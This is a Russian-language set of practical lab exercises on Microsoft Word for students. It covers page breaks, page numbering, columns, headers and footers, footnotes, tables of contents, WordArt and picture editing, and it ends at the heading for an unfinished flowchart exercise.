

**5.** Для просмотра созданного списка и выбора нужных источников вызовите **Окно управления источниками**. Для этого нажмите кнопку **Управление источниками** на панели **Ссылки и списки литературы.** 

В окне управления источниками можно выполнять поиск среди литературы, сортировать книги и другие источники по названию, по имени автора, по году выпуска и по другим критериям. Также непосредственно из этого окна можно создавать новые источники и редактировать имеющиеся.



6. Для автоматического добавления в документ списка литературы нажмите кнопку **Список литературы** и выберите в раскрывающемся меню команду **Вставить список литературы** или можно выбрать один из вариантов оформления ссылок: как **Список литературы** или как **Цитируемые труды**. Для изменения оформления этого списка и полей, которые будут в него вынесены, можно использовать меню **Стиль**. Список литературы добавляется в текущую позицию текстового курсора.



# **Задание 3.**

При добавлении текста Word автоматически вставляет *мягкий* (изменяемый) *перенос*, иначе называемый *разрывом страницы*. По мере редактирования текста этот разрыв меняет свое положение относительно текста, оставаясь в конце текущей страницы. В обычном режиме просмотра мягкий разрыв отображается пунктирной линией, в разметке страниц или в предварительном просмотре вы видите страницы "как есть".

*Жесткий* (принудительный) разрыв страницы можно вставить в любом месте, при этом последующий текст будет всегда начинаться с новой страницы. В обычном режиме просмотра и при просмотре непечатаемых символов для остальных режимов можно увидеть жесткий разрыв страницы в виде пунктирной линии со словами *Разрыв страницы.*

## *Копирование текста из справки Word*

Для выполнения дальнейших упражнений по освоению функций Word скопируйте во второй раздел документа несколько страниц любого текста. Текст можно скопировать из справки Microsoft Word. Для этого нажмите **F1**, откройте вкладку *Содержание*, затем любой раздел, например, *Запуск программ и работа с файлами*, первый подраздел и затем выделите первый параграф подраздела. Щелкните по тексту справа правой кнопкой мыши и выполните **Выделить всё**. Повторно щелкните правой кнопкой мыши и выполните **Копировать.** В окне Word установите место вставки во втором разделе и выполните команду **Вставить.** Ниже перечислены параграфы текста, которые надлежит скопировать. При желании можно скопировать любой другой текст.

**Запуск программ Office** (введите как название главы)

- Автоматический запуск Word при включении компьютера
- Изменение программы, используемой для открытия файла

 Автоматическое восстановление Office или приложения Office установщиком Windows Installer

О стандартном шрифте Office

 Переименование или перемещение рабочей папки, используемой по умолчанию для Office

Не удается зарегистрировать Word 2007 или Office 2007

**Работа с файлами и папками** (введите как название главы)

- Копирование файла
- Удаление файла
- Перемещение файла
- Переименование файла
- Работа с файлами

 Объединение и организация связанных файлов с помощью подшивки Office Binder

- Изменение используемой по умолчанию рабочей папки
- Об используемой по умолчанию рабочей папке
- Разрешение общего доступа к документам на данном компьютере
- Отображение списка последних документов в меню «Файл»

# **Использование панели Microsoft Office** (введите как название главы)

Панель Microsoft Office

1. Просмотрите разбивку страниц второго раздела документа *Реферат.doc*.

2. Изменяя формат раздела (шрифт, поля страницы и пр.), отметьте изменения в разбивке текста по страницам;

3. Вставляя жесткие разрывы страниц, добейтесь, чтобы на каждой странице находилось целое число абзацев и таблиц (без разрывов).

4. Выполните нумерацию страниц.

# **Выполнение**

1. Откройте документ *Реферат.doc*;

2. Переместите место вставки за маркер первого раздела, например, командой **Ctrl+End** - в конец документа.

3. Просмотрите второй раздел, обращая внимание на расположение мягких разрывов страниц, и переместите место вставки в начало второго раздела.

4. Выделите раздел командой **Shift+Ctrl+End** и увеличьте размер шрифта на 2-3 пункта. Снимите выделение, нажав клавишу мыши в любом месте раздела.

5. Повторно просмотрите раздел и отметьте изменения в разбивке текста по страницам. Оставьте место вставки во втором разделе.

6. Выполните команду **Файл→Параметры страницы**, где на вкладке *Поля* установите значения

Поле слева - 3,5 см;

Поля сверху, снизу, справа - 2см;

Поле *Применить* - *К текущему разделу.*

Если во втором разделе оставлен выделенный блок текста, то следует установить *К выделенному разделу*.

7. Снова просмотрите второй раздел, обращая внимание на изменение расположения мягких разрывов страниц, а также на те абзацы и таблицы, которые подверглись разрыву в местах переноса страниц.

8. Найдите от начала второго раздела первый абзац, который имеет разрыв страницы, и установите перед ним место вставки. Выполните команду **Вставка→Разрыв страницы** (см. в разделе Страницы) либо нажмите **Ctrl+Enter** 

9. Наблюдайте появление маркера жесткого разрыва страницы и перемещение начала абзаца на новую страницу.

10. Просмотрите текст до конца и установите там, где это необходимо, жесткие разрывы страниц. Для их вставки можно использовать команду **Ctrl+Enter**.

Номер страницы можно разместить в верхнем или нижнем полях, по краю или по центру.

# Командой **Вставка → Верхний колонтитул (или Нижний колонтитул**).

При выполнении первой команды появляется диалоговое окно *Номера страниц*, где можно задать расположение номера, а также отметить флажком необходимость вывода номера на первой странице. При нажатии кнопки *Формат номеров страницы* открывается окно *Формат номера страницы*, где можно установить тип нумерации - продолжающаяся (сквозная) или локальная (для раздела), а также задать формат вывода номеров страниц.

1. Пронумеруйте страницы документа *Реферат.doc*, разместив номер в верхнем поле по центру и исключив номер на титульной странице. Откройте *Реферат.doc* и выполните команду **Вставка→Номера** страниц;

2. В окне *Номера страниц* установите значения:

- Для поля *Положение* вверху страницы;
- Для поля *Выравнивание* от центра;
- Для флажка *Номер на первой странице* снят.
- 3. Нажмите **ОК**;

4. Проверьте вывод нумерации страниц в режиме разметки страниц.

## **Практическая работа №10-11**

**Колончатые тексты. Внесение исправлений в текст. Создание составных документов. Слияние документов. Колонтитулы. Размещение** 

**колонтитулов. Создание сносок и примечаний. Создание оглавления. Работа с рисунками в документе. Вставка рисунков. Составление блоксхемы. Переупорядочивание слоев рисунка и вращение фигур. Создание рисунка-подложки для текста. Управление обтеканием рисунка текстом.** 

**Работа с научными формулами.**

## **Задание 1.**

Word позволяет преобразовать документ, раздел или блок текста в несколько колонок, при этом в начале и в конце этого блока вставляются разрывы разделов. Для просмотра и изменения параметров колонок следует включить вид *Разметка страницы*.

Преобразуйте текст одного из разделов документа *Реферат.doc* в двухколончатый с колонками одинаковой ширины по 7,5 см.

#### **Выполнение**

1. Откройте *Реферат.doc*, скопируйте текст из справки Microsoft Word (для этого нажмите **F1**, откройте вкладку *Содержание).*

2. Выделите текст, который нужно представить в виде колонок.

3. Для форматирования полей раздела выполните команду **Разметка страницы→Колонки** и установите количество колонок.

4. Переместите указатель мыши на граничную область линейки между интервалом и текстом одной из колонок, чтобы указатель принял форму двусторонней стрелки. Удерживая клавишу **Alt** и нажав кнопку мыши, измените размер интервала до 1 см.

5. Переместите указатель мыши на среднюю зону интервала, чтобы указатель принял форму двусторонней стрелки (команда *Переместить столбец*). Удерживая клавишу **Alt** и нажав кнопку мыши, передвиньте интервал влево или вправо, чтобы выровнять колонки по ширине 7,5 см.

# **Задание 2.**

Колонтитулами называют заголовочные области в верхнем и нижнем полях, повторяющиеся на четных и/или нечетных страницах. Они могут содержать название темы, главы, номер страницы, графику, дату печати и прочую информацию, характерную для раздела или всего документа. Колонтитулы, как и поля страниц, для разных разделов могут отличаться.

При добавлении колонтитулов командой **Вставка→ Колонтитулы →Верхний колонтитул** Word показывает на экране штриховой рамкой зону для размещения верхнего или **Вставка→ Колонтитулы →Нижний колонтитул** нижнего колонтитула.

Чтобы добавить верхний или нижний колонтитул к документу:

1. Выберите команду **Вставка→Колонтитулы**.

2. Введите и отформатируйте верхний колонтитул.

3. Нажмите кнопку *Нижний колонтитул*, чтобы перейти к нижнему колонтитулу. Введите и отредактируйте нижний колонтитул.

4. Нажмите кнопку *Закрыть окно колонтитулов* и дважды щёлкните по основному тексту документа, чтобы закрыть область колонтитула и перейти к основному тексту документа.

Каждый раздел в документе может иметь свои собственные колонтитулы. Это очень удобно, если каждую главу в документе объявить как отдельный раздел. Можно задать различные колонтитулы для чётных и нечётных страниц. Чтобы изменить колонтитулы в отдельном разделе документа:

1. Поместите точку вставки в том разделе, где нужно изменить колонтитул.

2. Выберите команду **Вставка→Колонтитулы**. Нажмите кнопку Н*ижний колонтитул*, если нужно изменить нижний колонтитул.

Для документа *Реферат.doc* подготовьте для второго раздела нижний колонтитул четных страниц *Брянск 2011* и нижний колонтитул нечетных страниц *Брянский Государственный университет.* Отчеркните верхний колонтитул (номер страницы по центру) и нижний колонтитул горизонтальной линией. Отрегулируйте размер колонтитулов по линейке.

# **Выполнение**

1. Откройте *Реферат.doc* и выполните команду **Вставка→Колонтитулы.**  Определите колонтитулы на четных и нечетных страницах.

2. Установите место вставки во втором разделе документа. Выполните команду **Вставка→Колонтитулы**. Щёлкните по стрелочке внизу кнопки Верхний колонтитул и найдите Современный (Четная страница). Проверьте кнопку *Как в предыдущем* на этой панели. Если кнопка утоплена, то ее следует нажать, чтобы обеспечить разрыв связи между колонтитулами соседних разделов.

3. Введите в поле колонтитула подряд три символа «-» или «=», или « » и нажмите клавишу **Enter**. Номер страницы будет подчеркнут соответствующей линией;

4. На панели инструментов *Колонтитулы* нажать кнопку *Нижний колонтитул* и перейти к оформлению нижнего колонтитула четной страницы:

 вставьте текст *Брянск 2001*, центрируйте, оформите шрифт. Перед текстом введите три символа черты и нажмите **Enter**. Над текстом колонтитула появится черта (см. пункт выше).

5. Перейдите к оформлению колонтитула следующей нечетной страницы с помощью кнопки *Переход к следующему*;

 вставьте текст *Брянский Государственный университет* (вставить из автотекста)*.* Перед текстом введите три символа черты и нажмите **Enter**. Над текстом колонтитула появится черта;

 Проверьте первую страницу. Переместитесь к ней, нажимая кнопку *Переход к предыдущему* на панели инструментов *Колонтитулы*. Первая страница не должна иметь колонтитулов. По окончанию оформления колонтитулов нажмите кнопку *Закрыть***.**

6. Перейдите в режим просмотра печатного документа - **Вид→ Режимы просмотра документа → Разметка страницы,** а затем **Вид→Масштаб→Одна страница** и просмотрите результаты оформления колонтитулов.

7. Закройте предварительный просмотр, выполнив **Вид → Масштаб → По ширине страницы**. Установите место вставки курсора в нижней или верхней части той страницы, колонтитул которой необходимо изменить. Передвиньте курсор мыши на линейку слева в зону границы колонтитула и текста так,

чтобы курсор принял вид двойной стрелки. Отрегулируйте размер колонтитула, удерживая нажатой кнопку мыши. Просмотрите еще раз оформление колонтитулов в предварительном просмотре.

# **Задание 3.**

Для размещения дополнительной информации в документе используют сноски и примечания. В Word различают обычные и концевые сноски. Обычная сноска располагается внизу страницы, а концевая - в конце раздела или документа.

По умолчанию символ сноски является целым числом, соответствующим порядковому номеру вводимой сноски. Для просмотра сноски надо навести на номер сноски мышь, при этом указатель мыши сменит вид на флажок, затем появится текст сноски на желтом поле.

Примечания представляют собой комментарии, привязанные к любому месту документа. Обычно они используются для вопросов и замечаний автору документа.

Для вставки примечания следует

 выделить слово или фрагмент текста, к которому нужно сделать примечание.

 выбрать команду **Рецензирование → Примечания → Создать примечание**. При этом для выделенного текста вставляется знак примечания и открывается панель *Примечания*.

Ввести текст примечания в панели *Примечания*.

1. Заполните экзаменационную ведомость:

#### Экзаменационная ведомость

έć

по дисциплине"

## Фамилия Имя Отчество→Фамилия Имя Отчество→Оценка студента



1 Разместил сноску в конце документа, а не в конце страницы

<sup>2</sup> Сделал ошибки при оформлении колонтитула и при составлении оглавления отчета

2. Укажите место для вставки знака сноски.

3. В меню **Ссылки**, выберите команду **Сноски**.

4. Выберите команду **Вставить сноску** или **Вставить концевую сноску**. По умолчанию обычные сноски помещаются внизу страницы, а концевые— в конце документа. Расположение сносок можно изменить, выбрав нужный вариант.
5. Выберите нужный формат в поле **Сноска**.

6. Нажмите кнопку **Вставить**. 1

7. В документ будет вставлен номер сноски, а курсор окажется рядом с ним.

8. Введите текст сноски.

9. Вернитесь в документ и продолжайте ввод текста.

10. К сноскам, которые будут вставлены позже, будет автоматически применен нужный формат.

## **Задание 4.**

Наиболее простым способом создания оглавления является использование встроенных стилей заголовков (В Microsoft Word определены девять различных встроенных стилей заголовков: «Заголовок 1» — «Заголовок 9».) Возможно создание оглавления при помощи пользовательских стилей, примененных к документу. Можно также присвоить уровни элементов оглавления отдельным фрагментам текста.

Пометка элементов оглавления с применением встроенных стилей заголовков производится следующим образом:

1. Выделите заголовок, к которому необходимо применить тот или иной стиль заголовка.

2. На вкладке Коллекция стилей в группе Стили выберите необходимый стиль.



Если в коллекции стилей требуемый стиль не отображается, нажмите клавиши CTRL+SHIFT+S, чтобы открыть область задач Применить стили и в поле Имя стиля выберите требуемый стиль.

Если элементами оглавления должны стать фрагменты текста, к которым не был применен стиль заголовка, то пометить такие фрагменты как элементы оглавления можно следующим образом:

1. Выделите текст, который требуется включить в оглавление.

2. На вкладке Ссылки в группе Оглавление выберите команду Добавить текст.



3. Выберите уровень, к которому следует отнести выделенный текст, например Уровень 1 для главного уровня оглавления.

4. Повторяйте шаги 1-3 до тех пор, пока не будет помечен весь текст, который требуется включить в оглавление.

 $\overline{a}$ 1

После того как все элементы оглавления будут помечены, можно приступить к сборке оглавления.

Данную процедуру следует применять, если документ был создан с использованием стилей заголовков.

Щелкните в документе место, куда будет вставлено оглавление (обычно это начало документа).

На вкладке Ссылки в группе Оглавление выберите Оглавление, а затем щелкните необходимый стиль оглавления.



*Примечание. Чтобы воспользоваться дополнительными параметрами, откройте диалоговое окно Оглавление, для этого нажмите кнопку Оглавление.*

Создание оглавления при помощи пользовательских стилей, следует применять, если к заголовкам уже применены пользовательские стили. При этом для Word можно задать параметры стилей, которые должны использоваться при сборке оглавления.

1. Щелкните в документе место, куда будет вставлено оглавление.

2. На вкладке **Ссылки** в группе **Оглавление** щелкните Оглавление, а затем выберите в списке пункт Добавить оглавление.

3. Нажмите кнопку Параметры.

4. В группе Доступные стили найдите стиль, примененный к заголовкам в документе.

5. Чтобы указать уровень, который должен быть представлен стилем заголовка, введите целое число от 1 до 9 в поле группы Уровень, расположенное рядом с именем стиля.

Повторите шаги 4 и 5 для каждого стиля заголовка, который требуется включить в оглавление.

Нажмите кнопку ОК.

Выберите оглавление в соответствии с типом документа:

 Бумажный документ. При создании документа, который читатели получат в печатном виде, следует создавать оглавления таким образом, чтобы каждый элемент состоял из заголовка и номера страницы, на которой расположен этот заголовок. В этом случае читатели смогут обратиться к нужной странице.

 Веб-документ. В документе, который читатели получат по сети и будут читать в Word, можно форматировать элементы оглавления в виде гиперссылок, чтобы можно было перейти к нужному заголовку, щелкнув его в оглавлении.

Чтобы воспользоваться одним из готовых решений, выберите требуемый вариант в поле Форматы (**Ссылки→Оглавление**).

Задайте любые другие необходимые параметры оглавления.

Если заголовки или другие элементы оглавления были добавлены в документ или удалены из него, обновить оглавление можно следующим способом:

Выполните команды **Ссылки → Оглавление → Обновить таблицу.** 



Установите переключатель в положение обновить только номера страниц или обновить целиком.

Чтобы удалить оглавление, войдите в меню **Ссылки → Оглавление → Оглавление** и выберите команду **Удалить оглавление**.



Постройте оглавление в документе *Реферат.doc* и расположите его в конце документа. Количество уровней заголовков должно быть равно трем, стиль заголовков должен соответствовать шаблону, для каждого заголовка справа должен стоять номер страницы с заполнителем промежутка в виде множества точек.

## **Задание 5.**

Если вы скопировали во второй раздел документа текст из справки Microsoft Word, то заголовки параграфов текста будут иметь стиль *Заголовок 1,* а подпараграфы - стиль *Заголовок 2*.

Чтобы построить оглавление из заголовков трех уровней, выполните следующее:

1. Замените стиль *Заголовок 2* всех заголовков документа на стиль *Заголовок 3*. Для этого

 Выполните **Главная → Заменить** и установите место вставки в окне *Найти*.

 Нажмите на стрелку в поле *Формат*, выберите *Стиль* **→**  *Заголовок 2* и нажмите **ОК**.

- установите место вставки в окне *Заменить*.
- в поле *Формат*, выберите *Стиль* **→** *Заголовок* и нажмите **ОК**.
- Нажмите *Заменить все*.

2. Аналогичным образом замените стиль *Заголовок 1* всех заголовков документа на стиль *Заголовок 2*.

3. Примените к названиям глав документа стиль *Заголовок 1*.

4. Проверьте корректность установленной иерархии заголовков. Для этого выполните **Вид→Режимы просмотра документа→Структура**.

5. Вернитесь к виду *Разметка страницы*. Поместите курсор в место вставки оглавления.

6. Отключите отображение скрытого текста и кодов полей, с тем, чтобы при создании оглавления документ был разбит на страницы правильным образом.

7. Выберите команду **Ссылки**→**Оглавление**.

8. Выберите один стиль формата в списке.

9. Нажмите ОК. Word заново разобьёт документ на страницы и соберёт оглавление.

## **Задание 6.**

С помощью модуля WordArt можно придать обычному тексту форму, то есть сделать буквы объемными, повернуть или наклонить текст, направить его вдоль кривой, добавить к тексту узоры и тень.

Создайте рекламный модуль для сервисного центра BMW



Рис. 6. Рисунок рекламного модуля

## **Выполнение**

Создание документа делится на 2 этапа:

- Создание логотипа BMW
- Создание основного текста

Для создания рамки рекламного модуля выполните команды **Вставка → Текст → Надпись → Нарисовать надпись**. Растяните рамку надписи для получения соответствующего размера рекламного документа.

1. Для создания логотипа BMW **Вставка → Фигуры → Основные фигуры** и выберите *тип фигуры* – кольцо, *заливку фигуры* черную, установите *контур фигуры* – серый 25%, *толщину* – 3 пт и поместите кольцо внутри надписи.

2. Выполните команды **Вставка →Фигуры →Основные фигуры** – дуга (нажмите клавишу **Sift** для получения правильной формы), залейте дугу синим цветом, установите *контур фигуры* – серый 25%, *толщину* – 3 пт.

**3.** Поместите кольцо на дугу, если изображение будет скрыто, войдите в меню **Упорядочить→На задний план** или **На передний план.**

4. Нарисуйте вертикальную и горизонтальную линию внутри кольца, **Вставка → Фигуры → Линии**.

5. Выберите **Вставка → Текст → WordArt**. Выберите стиль WordArt 3 из коллекции. Введите текст **B M W** (два пробела между буквами). Выберите подходящий шрифт, размер и оформление.

6. Удерживая клавишу Shift, выделите кольцо, а также все элементы, расположенные внутри кольца и нажмите на кнопку Группировать.

7. Скопируйте логотип и выполните команду вставки, чтобы получить два одинаковых логотипа.

8. Расположите 2 логотипа в соответствии с оригиналом на рис.6.

*Создание основного текста*

 1) Выберите **Вставка → Текст → WordArt**, 29-й стиль из коллекции WordArt. Введите текст СЕРВИС-ЦЕНТР и нажмите ОK. Выровните текст по размеру и по центру.

 2) Аналогично пункту 1, выберите 19-ый стиль объекта WordArt, введите адрес и нажмите ОK. Выровните текст по центру.

9. Удерживая клавишу Shift, выделите все элементы рекламного модуля и рамку, и выполните команду Рисование  $\rightarrow$  Группировать.

При желании можно добавить в рекламный модуль дополнительные рекламные элементы.

## **Задание 7.**

Вставьте рисунок с изображением строки меню и панели инструментов Word. Измените размер рисунка. Создайте на рисунке выноски с названиями панелей. Восстановите исходный рисунок по его обрезанному фрагменту.

#### *Выполнение*

1. Скопируйте окно текстового процессора Word в буфер, нажав клавишу **PrintScreen**. Вставьте содержимое буфера в текст как рисунок.

2. Выделите рисунок, щелкнув на нем левой клавишей мыши. В строке заголовка появится меню **Работа с рисунками,** а в **Главном меню – меню Формат.**

3. Выполните команду **Работа с рисунками → Формат → Размер → Обрезка**.

4. Обрежьте рисунок, оставив от него только часть, содержащую изображение Строки меню и Панели инструментов. Для этого, выделив рисунок, щелкните на кнопке *Обрезка*. Установите указатель мыши на средний маркер нижней границы рисунка. Указатель примет такой же вид, как и на кнопке *Обрезка*. При нажатой левой клавише мыши переместите маркер вверх до границы Панели инструментов.

5. Аналогично обрежьте рисунок сверху до Строки меню.

6. Увеличьте пропорционально размер рисунка, поставив курсор на один из угловых маркеров в контуре рисунка.

7. Произведите замену цветного изображения рисунка на черно - белое с помощью кнопки панели *Яркость, Контрастность, Стили.*

8. Восстановите по фрагменту рисунок окна Word в первоначальном виде. Для этого выделите рисунок панелей и щелкните на кнопке *Сброс параметров рисунка* на панели **Работа с рисунками**. Убедившись, что рисунок принял первоначальный вид, отмените восстановление, щелкнув на кнопке *Отмена*.

9. Нарисуйте выноску с названием «Строка меню». Для этого выполните команду **Вставка – Фигуры - Выноски***.* Выберите вид выноски - *Выноска 3*. На экране указатель мыши примет вид тонкого плюса. Щелкните мышью на середине рисунка Строки меню и проведите при нажатой левой клавише мыши линию за пределами рисунка. Появится линия с изломом и прямоугольная рамка для текста выноски. После отпускания кнопки мыши щелкните внутри рамки и введите текст: Строка меню

10. Отрегулируйте местоположение выноски, перемещая контур рамки и линию выноски. Для изменения выноски выделите ее. Для этого установите указатель мыши на любую линию выноски так, чтобы указатель мыши принял вид крестообразной стрелки, и щелкните мышью. Появятся метки контура выноски. Метки линии выноски будут окрашены в желтый цвет. Перетаскивая линии выноски за метки можно изменить их вид.

11. Снабдите линию выноски стрелкой. Для этого выделите выноску и из контекстного меню выберите команду **Формат автофигуры.** В поле **Стрелки** выберите нужный вид стрелки и нажмите ОК.

12. Аналогично создайте выноску для Панели инструментов.



Рис. 7 Инструментальные панели с выносками

#### **Задание 8.**

Нарисуйте фрагмент информационно-технологической схемы решения задачи, представленный на рис. 8.



Рис. 8. Информационно-технологическая схема решения задачи

#### **Выполнение**

